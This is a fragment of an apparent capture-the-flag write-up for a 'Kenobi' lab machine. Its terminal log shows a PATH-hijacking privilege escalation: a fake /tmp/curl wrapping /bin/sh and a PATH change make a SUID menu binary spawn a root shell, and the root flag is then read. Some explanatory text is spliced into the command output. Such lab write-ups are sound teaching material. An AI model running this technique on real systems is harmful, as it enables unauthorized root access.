 kenobi@kenobi:~$ ls
share  user.txt
kenobi@kenobi:~$ echo /bin/sh > /tmp/curl
kenobi@kenobi:~$ chmod +x /tmp/curl
kenobi@kenobi:~$ export PATH=/tmp:$PATH
kenobi@kenobi:~$ /usr/bin/menu
***************************************
at when the /usr/bin/menu binary was
1. status check
being run as root it runs our shell as root!
2. kernel version
3. ifconfig
** Enter your choice :1
# whoami
root
# cat /root/root..txt
cat: /root/root..txt: No such file or directory
# cat /root/root.txt
177b3cd8562289f37382721c28381f02
#
Room Type
Users in Room
[0] 0:VPN  1:NMAP  2:SMB-SHARES- 3:FTP-ENUM*
149,140
in the room (without being subscribed)!